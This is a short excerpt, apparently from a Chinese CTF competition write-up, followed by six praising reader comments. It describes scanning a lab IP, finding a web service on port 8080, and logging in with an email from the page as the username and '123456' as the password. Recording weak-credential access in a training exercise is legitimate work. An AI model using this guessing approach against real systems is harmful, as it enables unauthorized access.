

接入后扫描提供的ip 192.168.18.20

在8080端口上得到web服务,使用页面上出现的邮箱作为账号密码123456登录系统

0x7 排名

6 comments

大佬,求带带

博主太厉害了!

模板大佬

膜拜大佬

师傅永远的神

学到了 明年就去打闽盾杯